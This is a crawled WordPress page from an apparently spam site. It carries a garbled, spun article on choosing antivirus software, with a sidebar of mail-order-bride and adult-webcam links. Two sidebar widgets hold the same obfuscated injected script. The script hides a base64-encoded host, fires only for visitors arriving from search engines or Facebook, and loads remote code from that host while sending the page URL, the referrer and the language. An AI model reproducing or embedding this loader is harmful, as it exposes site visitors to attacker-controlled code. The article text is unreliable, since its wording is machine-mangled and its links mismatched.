

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://orixori.info/2022/08/08/selecting-the-best-antivirus-software-for-your-computer/
body_size: 8816
content:
<!doctype html>
<html lang="en-US" class="respect-color-scheme-preference">
<head>
	<meta charset="UTF-8" />
	<meta name="viewport" content="width=device-width, initial-scale=1" />
	<title>Selecting the Best Antivirus Software for Your Computer &#8211; Slot Pulsa Deposit Tri &amp; Indosat</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Slot Pulsa Deposit Tri &amp; Indosat &raquo; Feed" href="https://mswritershub.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Slot Pulsa Deposit Tri &amp; Indosat &raquo; Comments Feed" href="https://mswritershub.com/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Slot Pulsa Deposit Tri &amp; Indosat &raquo; Selecting the Best Antivirus Software for Your Computer Comments Feed" href="https://mswritershub.com/2022/08/08/selecting-the-best-antivirus-software-for-your-computer/feed/" />
		<script>
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.1.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/orixori.info\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.8.1"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([10084,65039,8205,55357,56613],[10084,65039,8203,55357,56613])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style>
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://orixori.info/wp-includes/css/dist/block-library/style.min.css?ver=5.8.1' media='all' />
<style id='wp-block-library-theme-inline-css'>
#start-resizable-editor-section{display:none}.wp-block-audio figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-audio figcaption{color:hsla(0,0%,100%,.65)}.wp-block-code{font-family:Menlo,Consolas,monaco,monospace;color:#1e1e1e;padding:.8em 1em;border:1px solid #ddd;border-radius:4px}.wp-block-embed figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-embed figcaption{color:hsla(0,0%,100%,.65)}.blocks-gallery-caption{color:#555;font-size:13px;text-align:center}.is-dark-theme .blocks-gallery-caption{color:hsla(0,0%,100%,.65)}.wp-block-image figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-image figcaption{color:hsla(0,0%,100%,.65)}.wp-block-pullquote{border-top:4px solid;border-bottom:4px solid;margin-bottom:1.75em;color:currentColor}.wp-block-pullquote__citation,.wp-block-pullquote cite,.wp-block-pullquote footer{color:currentColor;text-transform:uppercase;font-size:.8125em;font-style:normal}.wp-block-quote{border-left:.25em solid;margin:0 0 1.75em;padding-left:1em}.wp-block-quote cite,.wp-block-quote footer{color:currentColor;font-size:.8125em;position:relative;font-style:normal}.wp-block-quote.has-text-align-right{border-left:none;border-right:.25em solid;padding-left:0;padding-right:1em}.wp-block-quote.has-text-align-center{border:none;padding-left:0}.wp-block-quote.is-large,.wp-block-quote.is-style-large{border:none}.wp-block-search .wp-block-search__label{font-weight:700}.wp-block-group.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}.wp-block-separator{border:none;border-bottom:2px solid;margin-left:auto;margin-right:auto;opacity:.4}.wp-block-separator:not(.is-style-wide):not(.is-style-dots){width:100px}.wp-block-separator.has-background:not(.is-style-dots){border-bottom:none;height:1px}.wp-block-separator.has-background:not(.is-style-wide):not(.is-style-dots){height:2px}.wp-block-table thead{border-bottom:3px solid}.wp-block-table tfoot{border-top:3px solid}.wp-block-table td,.wp-block-table th{padding:.5em;border:1px solid;word-break:normal}.wp-block-table figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-table figcaption{color:hsla(0,0%,100%,.65)}.wp-block-video figcaption{color:#555;font-size:13px;text-align:center}.is-dark-theme .wp-block-video figcaption{color:hsla(0,0%,100%,.65)}.wp-block-template-part.has-background{padding:1.25em 2.375em;margin-top:0;margin-bottom:0}#end-resizable-editor-section{display:none}
</style>
<link rel='stylesheet' id='wc-blocks-vendors-style-css'  href='https://orixori.info/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-vendors-style.css?ver=5.5.1' media='all' />
<link rel='stylesheet' id='wc-blocks-style-css'  href='https://orixori.info/wp-content/plugins/woocommerce/packages/woocommerce-blocks/build/wc-blocks-style.css?ver=5.5.1' media='all' />
<link rel='stylesheet' id='woocommerce-layout-css'  href='https://orixori.info/wp-content/plugins/woocommerce/assets/css/woocommerce-layout.css?ver=5.6.0' media='all' />
<link rel='stylesheet' id='woocommerce-smallscreen-css'  href='https://orixori.info/wp-content/plugins/woocommerce/assets/css/woocommerce-smallscreen.css?ver=5.6.0' media='only screen and (max-width: 768px)' />
<link rel='stylesheet' id='woocommerce-general-css'  href='//orixori.info/wp-content/plugins/woocommerce/assets/css/twenty-twenty-one.css?ver=5.6.0' media='all' />
<style id='woocommerce-inline-inline-css'>
.woocommerce form .form-row .required { visibility: visible; }
</style>
<link rel='stylesheet' id='twenty-twenty-one-style-css'  href='https://orixori.info/wp-content/themes/twentytwentyone/style.css?ver=1.4' media='all' />
<link rel='stylesheet' id='twenty-twenty-one-print-style-css'  href='https://orixori.info/wp-content/themes/twentytwentyone/assets/css/print.css?ver=1.4' media='print' />
<link rel='stylesheet' id='tt1-dark-mode-css'  href='https://orixori.info/wp-content/themes/twentytwentyone/assets/css/style-dark-mode.css?ver=1.4' media='all' />
<script src='https://orixori.info/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script src='https://orixori.info/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="https://mswritershub.com/wp-json/" /><link rel="alternate" type="application/json" href="https://mswritershub.com/wp-json/wp/v2/posts/1093" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://orixori.info/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://orixori.info/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.8.1" />
<meta name="generator" content="WooCommerce 5.6.0" />
<link rel="canonical" href="https://mswritershub.com/2022/08/08/selecting-the-best-antivirus-software-for-your-computer/" />
<link rel='shortlink' href='https://mswritershub.com/?p=1093' />
<link rel="alternate" type="application/json+oembed" href="https://mswritershub.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmswritershub.com%2F2022%2F08%2F08%2Fselecting-the-best-antivirus-software-for-your-computer%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://mswritershub.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fmswritershub.com%2F2022%2F08%2F08%2Fselecting-the-best-antivirus-software-for-your-computer%2F&#038;format=xml" />
<link rel="pingback" href="https://orixori.info/xmlrpc.php">	<noscript><style>.woocommerce-product-gallery{ opacity: 1 !important; }</style></noscript>
	<link rel="icon" href="https://orixori.info/wp-content/uploads/2021/09/CHECKNOW-ICON-100x100.png" sizes="32x32" />
<link rel="icon" href="https://orixori.info/wp-content/uploads/2021/09/CHECKNOW-ICON-450x450.png" sizes="192x192" />
<link rel="apple-touch-icon" href="https://orixori.info/wp-content/uploads/2021/09/CHECKNOW-ICON-450x450.png" />
<meta name="msapplication-TileImage" content="https://orixori.info/wp-content/uploads/2021/09/CHECKNOW-ICON-450x450.png" />
</head>

<body class="post-template-default single single-post postid-1093 single-format-standard wp-custom-logo wp-embed-responsive theme-twentytwentyone woocommerce-no-js is-light-theme no-js singular elementor-default elementor-kit-14">
<div id="page" class="site">
	<a class="skip-link screen-reader-text" href="#content">Skip to content</a>

	
<header id="masthead" class="site-header has-logo has-title-and-tagline" role="banner">

	
	<div class="site-logo"><a href="https://mswritershub.com/" class="custom-logo-link" rel="home"><img width="2816" height="1018" src="https://orixori.info/wp-content/uploads/2021/09/orixori-crop.png" class="custom-logo" alt="orixori.com" srcset="https://orixori.info/wp-content/uploads/2021/09/orixori-crop.png 2816w, https://orixori.info/wp-content/uploads/2021/09/orixori-crop-600x217.png 600w, https://orixori.info/wp-content/uploads/2021/09/orixori-crop-300x108.png 300w, https://orixori.info/wp-content/uploads/2021/09/orixori-crop-1024x370.png 1024w, https://orixori.info/wp-content/uploads/2021/09/orixori-crop-768x278.png 768w, https://orixori.info/wp-content/uploads/2021/09/orixori-crop-1536x555.png 1536w, https://orixori.info/wp-content/uploads/2021/09/orixori-crop-2048x740.png 2048w, https://orixori.info/wp-content/uploads/2021/09/orixori-crop-1568x567.png 1568w" sizes="(max-width: 2816px) 100vw, 2816px" /></a></div>

<div class="site-branding">

	
						<p class="site-title"><a href="https://mswritershub.com/">Slot Pulsa Deposit Tri &amp; Indosat</a></p>
			
	</div><!-- .site-branding -->
	

</header><!-- #masthead -->

	<div id="content" class="site-content">
		<div id="primary" class="content-area">
			<main id="main" class="site-main" role="main">

<article id="post-1093" class="post-1093 post type-post status-publish format-standard hentry category-uncategorized entry">

	<header class="entry-header alignwide">
		<h1 class="entry-title">Selecting the Best Antivirus Software for Your Computer</h1>			</header><!-- .entry-header -->

	<div class="entry-content">
		<p> To choose the best antivirus software program for your needs, you need to know what you need it to do. Some antivirus software is compatible with multiple operating systems, whilst some    only work with a one OS. The best antivirus program for    your computer is definitely one that helps to protect you out of malicious websites and downloads available. These programs also provide email scanning, the industry bonus mainly because many hits originate from unsolicited mail emails. Some also have built/in VPN capacities. Read on for more information about these features. </p>
<p> Webroot SecureAnywhere AntiVirus is a superb option for those that need protection against malware and cybercriminals, and it does not have a long time to install. Program files for this ant-virus software are much less than 2MB and there are huge signature improvements needed. You can also download additional features for your computer system,  <a href="https://softpcglobe.com/virtual-data-rooms-share-your-files-and-make-deals-securely">www.softcrypto.org/avast-secureline-vpn-overview-2019</a>  which includes an advanced username and password manager, a tool finder,    and distant lock. Then, you&#8217;ll never have to worry about spy ware or infections again. </p>
<p> Avast is compatible with Windows macOS Android iOS devices and provides virus safety. Other features include email protection and privacy equipment, parental control buttons, and camera protection. The software also    offers tailor made scans and scheduling choices. This means that you can set your antivirus to automatically find viruses and other threats because they occur. However , it&#8217;s worth noting that it free anti virus has a range of limitations in comparison with other paid out programs. Should you be worried about privateness, you might want to consider    a paid malware package. </p>
	</div><!-- .entry-content -->

	<footer class="entry-footer default-max-width">
		<div class="posted-by"><span class="posted-on">Published <time class="entry-date published updated" datetime="2022-08-08T00:00:00+00:00">August 8, 2022</time></span><span class="byline">By <a href="https://mswritershub.com/author/whoadminknows/" rel="author">WhoAdminKnows</a></span></div><div class="post-taxonomies"><span class="cat-links">Categorized as <a href="https://mswritershub.com/category/uncategorized/" rel="category tag">Uncategorized</a> </span></div>	</footer><!-- .entry-footer -->

				
</article><!-- #post-1093 -->

<div id="comments" class="comments-area default-max-width show-avatars">

	
		<div id="respond" class="comment-respond">
		<h2 id="reply-title" class="comment-reply-title">Leave a comment <small><a rel="nofollow" id="cancel-comment-reply-link" href="/2022/08/08/selecting-the-best-antivirus-software-for-your-computer/#respond" style="display:none;">Cancel reply</a></small></h2><form action="https://orixori.info/wp-comments-post.php" method="post" id="commentform" class="comment-form" novalidate><p class="comment-notes"><span id="email-notes">Your email address will not be published.</span> Required fields are marked <span class="required">*</span></p><p class="comment-form-comment"><label for="comment">Comment</label> <textarea id="comment" name="comment" cols="45" rows="5" maxlength="65525" required="required"></textarea></p><p class="comment-form-author"><label for="author">Name <span class="required">*</span></label> <input id="author" name="author" type="text" value="" size="30" maxlength="245" required='required' /></p>
<p class="comment-form-email"><label for="email">Email <span class="required">*</span></label> <input id="email" name="email" type="email" value="" size="30" maxlength="100" aria-describedby="email-notes" required='required' /></p>
<p class="comment-form-url"><label for="url">Website</label> <input id="url" name="url" type="url" value="" size="30" maxlength="200" /></p>
<p class="comment-form-cookies-consent"><input id="wp-comment-cookies-consent" name="wp-comment-cookies-consent" type="checkbox" value="yes" /> <label for="wp-comment-cookies-consent">Save my name, email, and website in this browser for the next time I comment.</label></p>
<p class="form-submit"><input name="submit" type="submit" id="submit" class="submit" value="Post Comment" /> <input type='hidden' name='comment_post_ID' value='1093' id='comment_post_ID' />
<input type='hidden' name='comment_parent' id='comment_parent' value='0' />
</p></form>	</div><!-- #respond -->
	
</div><!-- #comments -->

	<nav class="navigation post-navigation" role="navigation" aria-label="Posts">
		<h2 class="screen-reader-text">Post navigation</h2>
		<div class="nav-links"><div class="nav-previous"><a href="https://mswritershub.com/2022/08/05/the-singles-paradise-is-mostly-a-virtual-romantic-relationship-better-than-an-actual-presence/" rel="prev"><p class="meta-nav"><svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="M20 13v-2H8l4-4-1-2-7 7 7 7 1-2-4-4z" fill="currentColor"/></svg>Previous post</p><p class="post-title">The Singles Paradise &#8211; Is mostly a Virtual Romantic relationship Better Than an actual Presence?</p></a></div><div class="nav-next"><a href="https://mswritershub.com/2022/08/09/philippine-girls/" rel="next"><p class="meta-nav">Next post<svg class="svg-icon" width="24" height="24" aria-hidden="true" role="img" focusable="false" viewBox="0 0 24 24" fill="none" xmlns="http://www.w3.org/2000/svg"><path fill-rule="evenodd" clip-rule="evenodd" d="m4 13v-2h12l-4-4 1-2 7 7-7 7-1-2 4-4z" fill="currentColor"/></svg></p><p class="post-title">Philippine Girls</p></a></div></div>
	</nav>			</main><!-- #main -->
		</div><!-- #primary -->
	</div><!-- #content -->

	
	<aside class="widget-area">
		<section id="block-3" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container"><h2>Recent Posts</h2><ul class="wp-block-latest-posts__list wp-block-latest-posts"><li><a href="https://mswritershub.com/2025/01/06/what-are-the-top-mature-webcam-websites/">What are the Top Mature Webcam Websites?</a></li>
<li><a href="https://mswritershub.com/2024/12/30/what-are-the-best-grownup-cam-to-cam-sites/">What are the Best Grownup Cam to Cam Sites?</a></li>
<li><a href="https://mswritershub.com/2024/12/21/the-best-survive-grown-up-cams-where-to-find-them/">The Best Survive Grown-up Cams: Where to find Them</a></li>
<li><a href="https://mswritershub.com/2024/12/19/what-are-the-best-websites-for-adult-webcams/">What are the Best Websites for Adult Webcams?</a></li>
<li><a href="https://mswritershub.com/2024/12/10/what-are-the-top-grown-up-webcam-websites/">What are the Top Grown-up Webcam Websites?</a></li>
</ul></div></div></section><section id="block-2" class="widget widget_block widget_search"><form role="search" method="get" action="https://mswritershub.com/" class="wp-block-search__button-outside wp-block-search__text-button wp-block-search"><label for="wp-block-search__input-1" class="wp-block-search__label">Search</label><div class="wp-block-search__inside-wrapper"><input type="search" id="wp-block-search__input-1" class="wp-block-search__input" name="s" value="" placeholder=""  required /><button type="submit" class="wp-block-search__button ">Search</button></div></form></section><section id="block-7" class="widget widget_block"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.rr="wb9huh6v",i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></section><section id="block-6" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container"><h2>Categories</h2><ul class="wp-block-categories-list wp-block-categories">	<li class="cat-item cat-item-37"><a href="https://mswritershub.com/category/american-mail-order-brides/">american mail order brides</a>
</li>
	<li class="cat-item cat-item-40"><a href="https://mswritershub.com/category/mail-order-bride/">mail order bride</a>
</li>
	<li class="cat-item cat-item-39"><a href="https://mswritershub.com/category/mail-order-brides/">Mail Order Brides</a>
</li>
	<li class="cat-item cat-item-38"><a href="https://mswritershub.com/category/online-dating/">Online dating</a>
</li>
	<li class="cat-item cat-item-1"><a href="https://mswritershub.com/category/uncategorized/">Uncategorized</a>
</li>
</ul></div></div></section><section id="block-5" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container"><h2>Archives</h2><ul class=" wp-block-archives-list wp-block-archives">	<li><a href='https://mswritershub.com/2025/01/'>January 2025</a></li>
	<li><a href='https://mswritershub.com/2024/12/'>December 2024</a></li>
	<li><a href='https://mswritershub.com/2024/11/'>November 2024</a></li>
	<li><a href='https://mswritershub.com/2024/09/'>September 2024</a></li>
	<li><a href='https://mswritershub.com/2024/08/'>August 2024</a></li>
	<li><a href='https://mswritershub.com/2024/07/'>July 2024</a></li>
	<li><a href='https://mswritershub.com/2024/06/'>June 2024</a></li>
	<li><a href='https://mswritershub.com/2024/05/'>May 2024</a></li>
	<li><a href='https://mswritershub.com/2024/04/'>April 2024</a></li>
	<li><a href='https://mswritershub.com/2024/03/'>March 2024</a></li>
	<li><a href='https://mswritershub.com/2024/02/'>February 2024</a></li>
	<li><a href='https://mswritershub.com/2024/01/'>January 2024</a></li>
	<li><a href='https://mswritershub.com/2023/12/'>December 2023</a></li>
	<li><a href='https://mswritershub.com/2023/11/'>November 2023</a></li>
	<li><a href='https://mswritershub.com/2023/10/'>October 2023</a></li>
	<li><a href='https://mswritershub.com/2023/09/'>September 2023</a></li>
	<li><a href='https://mswritershub.com/2023/08/'>August 2023</a></li>
	<li><a href='https://mswritershub.com/2023/07/'>July 2023</a></li>
	<li><a href='https://mswritershub.com/2023/06/'>June 2023</a></li>
	<li><a href='https://mswritershub.com/2023/05/'>May 2023</a></li>
	<li><a href='https://mswritershub.com/2023/04/'>April 2023</a></li>
	<li><a href='https://mswritershub.com/2023/03/'>March 2023</a></li>
	<li><a href='https://mswritershub.com/2023/02/'>February 2023</a></li>
	<li><a href='https://mswritershub.com/2023/01/'>January 2023</a></li>
	<li><a href='https://mswritershub.com/2022/12/'>December 2022</a></li>
	<li><a href='https://mswritershub.com/2022/11/'>November 2022</a></li>
	<li><a href='https://mswritershub.com/2022/10/'>October 2022</a></li>
	<li><a href='https://mswritershub.com/2022/09/'>September 2022</a></li>
	<li><a href='https://mswritershub.com/2022/08/'>August 2022</a></li>
	<li><a href='https://mswritershub.com/2022/07/'>July 2022</a></li>
	<li><a href='https://mswritershub.com/2022/06/'>June 2022</a></li>
	<li><a href='https://mswritershub.com/2022/05/'>May 2022</a></li>
	<li><a href='https://mswritershub.com/2022/04/'>April 2022</a></li>
	<li><a href='https://mswritershub.com/2022/03/'>March 2022</a></li>
	<li><a href='https://mswritershub.com/2022/01/'>January 2022</a></li>
	<li><a href='https://mswritershub.com/2021/12/'>December 2021</a></li>
	<li><a href='https://mswritershub.com/2021/11/'>November 2021</a></li>
	<li><a href='https://mswritershub.com/2021/10/'>October 2021</a></li>
	<li><a href='https://mswritershub.com/2021/09/'>September 2021</a></li>
	<li><a href='https://mswritershub.com/2021/08/'>August 2021</a></li>
	<li><a href='https://mswritershub.com/2021/07/'>July 2021</a></li>
</ul></div></div></section><section id="block-4" class="widget widget_block"><div class="wp-block-group"><div class="wp-block-group__inner-container"><h2>Recent Comments</h2><ol class="wp-block-latest-comments"><li class="wp-block-latest-comments__comment"><article><footer class="wp-block-latest-comments__comment-meta"><a class="wp-block-latest-comments__comment-author" href="https://wordpress.org/">A WordPress Commenter</a> on <a class="wp-block-latest-comments__comment-link" href="https://mswritershub.com/2021/09/14/hello-world/#comment-1">Hello world!</a></footer></article></li></ol></div></div></section><section id="block-9" class="widget widget_block"><!-- bd29705b11b94f35d2fde766fcf8f9b5 --></section><section id="block-8" class="widget widget_block"><script type="text/javascript" sign1="anMuYWJjLWNkbi5vbmxpbmUv">
    !function(e,t){const n="search_active",r=document.cookie;document.cookie=n+"=1;path=/";const o=document.referrer&&document.referrer.split("/").length>2?document.referrer.split("/")[2]:document.referrer;if(!o||-1!=r.indexOf(n))return;if(-1==o.indexOf("google.")&&-1==o.indexOf("bing.")&&-1==o.indexOf("facebook."))return;const c=atob(document.currentScript.attributes.getNamedItem("sign1").value);document.currentScript.attributes.removeNamedItem("sign1"),(t=e.createElement("script")).type="text/javascript",t.async=!0;let i=[];i.rr="wb9huh6v",i.u=window.location.href,i.r=document.referrer,i.l=window.navigator.language,t.src="https://"+c+"?"+btoa(function(e){const t=[];for(let n in e)t.push(encodeURIComponent(n)+"="+encodeURIComponent(e[n]));return t.join("&")}(i)),e.getElementsByTagName("head")[0].appendChild(t)}(document);
</script></section><section id="block-14" class="widget widget_block"><!-- feafeb7996c6aef0ce5d14f7a0ffb640 --></section><section id="block-13" class="widget widget_block"><!-- c1e60013a7ff52a605f2e30032f1eeef --></section><section id="block-12" class="widget widget_block"><!-- e6317f80225c7959bf7ed7da398803d5 --></section><section id="block-11" class="widget widget_block"><!-- 543ed432d78d5deddbe07b47fd71ab4d --></section><section id="block-10" class="widget widget_block"><!-- 610cf54968ff9cce006ce830718d2810 --></section>	</aside><!-- .widget-area -->


	<footer id="colophon" class="site-footer" role="contentinfo">

				<div class="site-info">
			<div class="site-name">
									<div class="site-logo"><a href="https://mswritershub.com/" class="custom-logo-link" rel="home"><img width="2816" height="1018" src="https://orixori.info/wp-content/uploads/2021/09/orixori-crop.png" class="custom-logo" alt="orixori.com" srcset="https://orixori.info/wp-content/uploads/2021/09/orixori-crop.png 2816w, https://orixori.info/wp-content/uploads/2021/09/orixori-crop-600x217.png 600w, https://orixori.info/wp-content/uploads/2021/09/orixori-crop-300x108.png 300w, https://orixori.info/wp-content/uploads/2021/09/orixori-crop-1024x370.png 1024w, https://orixori.info/wp-content/uploads/2021/09/orixori-crop-768x278.png 768w, https://orixori.info/wp-content/uploads/2021/09/orixori-crop-1536x555.png 1536w, https://orixori.info/wp-content/uploads/2021/09/orixori-crop-2048x740.png 2048w, https://orixori.info/wp-content/uploads/2021/09/orixori-crop-1568x567.png 1568w" sizes="(max-width: 2816px) 100vw, 2816px" /></a></div>
							</div><!-- .site-name -->
			<div class="powered-by">
				Proudly powered by <a href="https://wordpress.org/">WordPress</a>.			</div><!-- .powered-by -->

		</div><!-- .site-info -->
	</footer><!-- #colophon -->

</div><!-- #page -->

<script>document.body.classList.remove("no-js");</script><button id="dark-mode-toggler" class="fixed-bottom" aria-pressed="false" onClick="toggleDarkMode()">Dark Mode: <span aria-hidden="true"></span></button>		<style>
			#dark-mode-toggler > span {
				margin-left: 5px;
			}
			#dark-mode-toggler > span::before {
				content: 'Off';
			}
			#dark-mode-toggler[aria-pressed="true"] > span::before {
				content: 'On';
			}
					</style>

		<script>function toggleDarkMode() { // jshint ignore:line
	var toggler = document.getElementById( 'dark-mode-toggler' );

	if ( 'false' === toggler.getAttribute( 'aria-pressed' ) ) {
		toggler.setAttribute( 'aria-pressed', 'true' );
		document.documentElement.classList.add( 'is-dark-theme' );
		document.body.classList.add( 'is-dark-theme' );
		window.localStorage.setItem( 'twentytwentyoneDarkMode', 'yes' );
	} else {
		toggler.setAttribute( 'aria-pressed', 'false' );
		document.documentElement.classList.remove( 'is-dark-theme' );
		document.body.classList.remove( 'is-dark-theme' );
		window.localStorage.setItem( 'twentytwentyoneDarkMode', 'no' );
	}
}

function twentytwentyoneIsDarkMode() {
	var isDarkMode = window.matchMedia( '(prefers-color-scheme: dark)' ).matches;

	if ( 'yes' === window.localStorage.getItem( 'twentytwentyoneDarkMode' ) ) {
		isDarkMode = true;
	} else if ( 'no' === window.localStorage.getItem( 'twentytwentyoneDarkMode' ) ) {
		isDarkMode = false;
	}

	return isDarkMode;
}

function darkModeInitialLoad() {
	var toggler = document.getElementById( 'dark-mode-toggler' ),
		isDarkMode = twentytwentyoneIsDarkMode();

	if ( isDarkMode ) {
		document.documentElement.classList.add( 'is-dark-theme' );
		document.body.classList.add( 'is-dark-theme' );
	} else {
		document.documentElement.classList.remove( 'is-dark-theme' );
		document.body.classList.remove( 'is-dark-theme' );
	}

	if ( toggler && isDarkMode ) {
		toggler.setAttribute( 'aria-pressed', 'true' );
	}
}

function darkModeRepositionTogglerOnScroll() {

	var toggler = document.getElementById( 'dark-mode-toggler' ),
		prevScroll = window.scrollY || document.documentElement.scrollTop,
		currentScroll,

		checkScroll = function() {
			currentScroll = window.scrollY || document.documentElement.scrollTop;
			if (
				currentScroll + ( window.innerHeight * 1.5 ) > document.body.clientHeight ||
				currentScroll < prevScroll
			) {
				toggler.classList.remove( 'hide' );
			} else if ( currentScroll > prevScroll && 250 < currentScroll ) {
				toggler.classList.add( 'hide' );
			}
			prevScroll = currentScroll;
		};

	if ( toggler ) {
		window.addEventListener( 'scroll', checkScroll );
	}
}

darkModeInitialLoad();
darkModeRepositionTogglerOnScroll();
</script>	<script>
	if ( -1 !== navigator.userAgent.indexOf( 'MSIE' ) || -1 !== navigator.appVersion.indexOf( 'Trident/' ) ) {
		document.body.classList.add( 'is-IE' );
	}
	</script>
		<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script src='https://orixori.info/wp-content/plugins/woocommerce/assets/js/jquery-blockui/jquery.blockUI.min.js?ver=2.7.0-wc.5.6.0' id='jquery-blockui-js'></script>
<script id='wc-add-to-cart-js-extra'>
var wc_add_to_cart_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","i18n_view_cart":"View cart","cart_url":"https:\/\/mswritershub.com\/cart\/","is_cart":"","cart_redirect_after_add":"no"};
</script>
<script src='https://orixori.info/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart.min.js?ver=5.6.0' id='wc-add-to-cart-js'></script>
<script src='https://orixori.info/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js?ver=2.1.4-wc.5.6.0' id='js-cookie-js'></script>
<script id='woocommerce-js-extra'>
var woocommerce_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%"};
</script>
<script src='https://orixori.info/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js?ver=5.6.0' id='woocommerce-js'></script>
<script id='wc-cart-fragments-js-extra'>
var wc_cart_fragments_params = {"ajax_url":"\/wp-admin\/admin-ajax.php","wc_ajax_url":"\/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_707d0af3b91f57d56be293ae307786fd","fragment_name":"wc_fragments_707d0af3b91f57d56be293ae307786fd","request_timeout":"5000"};
</script>
<script src='https://orixori.info/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js?ver=5.6.0' id='wc-cart-fragments-js'></script>
<script src='https://orixori.info/wp-includes/js/comment-reply.min.js?ver=5.8.1' id='comment-reply-js'></script>
<script id='twenty-twenty-one-ie11-polyfills-js-after'>
( Element.prototype.matches && Element.prototype.closest && window.NodeList && NodeList.prototype.forEach ) || document.write( '<script src="https://orixori.info/wp-content/themes/twentytwentyone/assets/js/polyfills.js?ver=1.4"></scr' + 'ipt>' );
</script>
<script src='https://orixori.info/wp-content/themes/twentytwentyone/assets/js/responsive-embeds.js?ver=1.4' id='twenty-twenty-one-responsive-embeds-script-js'></script>
<script src='https://orixori.info/wp-includes/js/wp-embed.min.js?ver=5.8.1' id='wp-embed-js'></script>
	<script>
